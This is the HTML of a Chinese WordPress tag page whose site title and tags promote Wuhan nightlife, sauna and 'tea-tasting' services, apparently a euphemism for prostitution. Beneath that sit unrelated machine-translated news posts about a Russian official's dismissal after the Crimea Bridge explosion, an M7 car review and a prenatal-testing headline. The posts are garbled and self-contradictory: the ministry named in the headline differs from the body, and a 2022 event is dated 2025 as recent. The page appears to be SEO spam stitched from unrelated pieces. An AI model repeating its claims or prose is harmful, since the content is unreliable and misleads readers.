

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bolunclothing.cn/tag/%E6%AD%A6%E6%B1%89%E5%93%81%E8%8C%B6%E8%B5%84%E6%BA%90%E7%BE%A4
body_size: 28876
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head itemscope itemtype="https://schema.org/WebSite">

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="http://www.bolunclothing.cn/xmlrpc.php">

<title>武汉品茶资源群 &#8211; 武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网 &raquo; Feed" href="http://www.bolunclothing.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网 &raquo; 评论 Feed" href="http://www.bolunclothing.cn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网 &raquo; 武汉品茶资源群 标签 Feed" href="http://www.bolunclothing.cn/tag/%e6%ad%a6%e6%b1%89%e5%93%81%e8%8c%b6%e8%b5%84%e6%ba%90%e7%be%a4/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.bolunclothing.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisherlypro-stylesheet-css' href='http://www.bolunclothing.cn/wp-content/themes/publisherly/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.bolunclothing.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.bolunclothing.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.bolunclothing.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.bolunclothing.cn/wp-json/wp/v2/tags/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bolunclothing.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

	<style>

		
	</style>


</head>

<body class="archive tag tag-25 wp-theme-publisherly">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="masthead" class="site-header">

	<div class="wrapper">

			<div class="site-branding">

				
			<p class="site-title"><a href="http://www.bolunclothing.cn/" rel="home">武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网</a></p>

		
			</div><!-- .site-branding -->

			
		</div><!-- /header-wrapper -->

	</header><!-- .site-header -->


<div id="content" class="site-content" >

	<div id="primary" class="content-wrapper">

		<main id="main" class="site-main" role="main">

			
<article id="post-4393" class="article-posts" class="post-4393 post type-post status-publish format-standard hentry category-d4 tag-22 tag-14 tag-25 tag-15 tag-21 tag-17">

	<div class="entry">

		<header class="entry-header">

			<h2><a href="http://www.bolunclothing.cn/d4/4393" rel="bookmark">Russian Deputy Minister of Communications was dismissed, and Russian media said it might be related to the explosion of Crimea Bridge.</a></h2>
		</header>

		<div class="entry-meta">

			2025年9月29日 | admin | <a href="http://www.bolunclothing.cn/category/d4" rel="category tag">D4</a>
		</div>

		<div class="entry-content">

			<p>　　According to today&#8217;s Russian (RT) news, on 24th local time, Russian Prime Minister Mishustin dismissed Alexander Suhanov, Deputy Minister of Transport of the Russian Federation, whose main work included ensuring the safety of strategic transportation facilities such as the Crimea Bridge.</p>
<p class="photo_img_20190808" style="text-align: center;"><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/zD4VNxti.jpg" alt=""/></p>
<p>　　RT quoted Russian media RBK as saying that Suhanov&#8217;s dismissal may be related to the truck explosion on the Crimea Bridge earlier this month. In 2017, he took up the post of Deputy Minister of Transport of the Russian Federation.</p>
<p>　　Russian media said that a document issued by the Russian federal government showed that Suhanov was dismissed &quot;at his own request&quot;.</p>
<p>　　On October 8, the strategic Crimea Bridge exploded, killing three civilians and setting fire to a passing freight train. The Russian side called the explosion a &quot;terrorist attack&quot; and accused the Ukrainian government of being responsible for it. The Russian Federal Security Service (FSB) said that Russia confirmed 12 suspects suspected of involvement in the bombing and arrested 8 of them.</p>

			<div class="more-link"><a href="http://www.bolunclothing.cn/d4/4393">Continue reading &raquo;</a></div>

			
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

<article id="post-4385" class="article-posts" class="post-4385 post type-post status-publish format-standard hentry category-a1 tag-5 tag-25 tag-20 tag-12 tag-9 tag-18">

	<div class="entry">

		<header class="entry-header">

			<h2><a href="http://www.bolunclothing.cn/a1/4385" rel="bookmark">Reduce the price and increase the distribution. Does the new M7 change not only the ＂model＂, but also the competitors？</a></h2>
		</header>

		<div class="entry-meta">

			2025年9月28日 | admin | <a href="http://www.bolunclothing.cn/category/a1" rel="category tag">A1</a>
		</div>

		<div class="entry-content">

			<p>Last week, the new model M7 was officially launched, but less than 24 hours after its launch, its order volume exceeded 15,000 units, which is still quite high. Objectively speaking, before the change, I once didn&#8217;t &quot;value&quot; the M7. For example, the price, the starting price of 289,800, the top match is sold to 379,800; Secondly, there are six seats in the whole department, but behind the length of the car in the early 5 meters, the wheelbase is only 2820mm, which seems that the space is &quot;not open&quot;; Of course, the HarmonyOS cockpit is a big &quot;killer&quot;, but the intelligent assisted driving is not as good as the mainstream of the opponent; The most crucial point is that when asked about the value of M7, it can&#8217;t be said that it is not good-looking, but few people praise it as good-looking.</p>
<p><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/MuCjNuD6.jpg"></p>
<p>Of course, these are all personal statements. The appearance of the new model M7 has given me a new understanding of this car. As a change, the change can&#8217;t be said to be innovative, but at least it has achieved &quot;learning from each other&#8217;s strengths&quot; and a lot of overall optimization. What&#8217;s more, the new M7 has changed not only the model, but also the competitors?</p>
<p><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/S2T1374N.jpg"></p>
<p><strong>Lower the selling price, add five seats, and how much will the competitiveness be improved?</strong></p>
<p>Let&#8217;s talk about the changes and upgrades of the new M7. First of all, the price and seat layout are unavoidable. The price range of the new car is from 249,800 to 329,800, the starting price is 40,000 cheaper, and the top allocation price is 50,000 cheaper, thus pulling the price of the main sales model to 300,000 and below. Of course, unlike the old model, the new model has added a five-seat version, which means there are five seats and six seats to choose from. Of course, the length and wheelbase of the car have not changed, and they are still 5020mm and 2820 mm.</p>
<p><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/cJux4n0H.jpg"></p>
<p>Personally, the adjustment from price to seat layout is the key to the whole change. Because the previous main sales price was above 300,000 yuan, compared with its rivals, such as Ideal L8, from body size to high-level intelligent driving, the M7 has no obvious advantage. On the one hand, the new M7 lowered the price to less than 300,000, and made a five-seat layout and took a big five-seat route on the original body size. This differentiated positioning is wise. Because of the comfortable space, six seats can&#8217;t be the largest in the same class, but five seats can have certain advantages, so that different people can choose. It is worth mentioning that this time, the car body structure has been upgraded, and the proportion of high-strength steel has been improved. At the same time, it also includes chassis adjustment and seat comfort, which makes the driving experience better.</p>
<p><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/X40UpsXx.jpg"></p>
<p>If the former client M7&#8242; s direct opponent is the same ideal L8 with six seats, then the new client M7 with five seats and lower price will have an opponent like the ideal L7. At the same time, when the new client M7 with six seats faces the ideal L8 again, its competitiveness will be different. On the one hand, it is the price advantage, on the other hand, it is the upgrade of car intelligence and intelligent driving.</p>
<p><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/y3o58Rof.jpg"></p>
<p>HarmonyOS 3.0 cockpit and HUAWEI A 2.0 advanced intelligent driving system are adopted in the new M7. Simply put, the car experience is better, which is an upgrade of the icing on the cake. For example, the seamless induction of the car is added to make the interconnection between the mobile phone and the car more convenient; With laser radar and more sensing hardware, the new M7 can realize high-order assisted driving in cities and high speed without high-precision maps.</p>
<p><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/z3pWfNeV.jpg"></p>
<p>It can be understood that the new M7 is more mainstream and has its own unique advantages in terms of price and main product strength, which is a significant improvement in competitiveness. The most crucial point is that five seats have been added, which is also the driving force for the whole system to increase the program (1.5T single/double motors), so that the new M7 can directly challenge the fuel SUV at the same price as BAB. For example, after the discount, it is you. Who would you choose? (Text /Nic)</p>

			<div class="more-link"><a href="http://www.bolunclothing.cn/a1/4385">Continue reading &raquo;</a></div>

			
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

<article id="post-4375" class="article-posts" class="post-4375 post type-post status-publish format-standard hentry category-d4 tag-25 tag-16 tag-20 tag-15 tag-26 tag-9">

	<div class="entry">

		<header class="entry-header">

			<h2><a href="http://www.bolunclothing.cn/d4/4375" rel="bookmark">Non-invasive prenatal examination has made a breakthrough again. Whether the fetus has genetic diseases can be checked by drawing blood after 6 weeks of pregnancy.</a></h2>
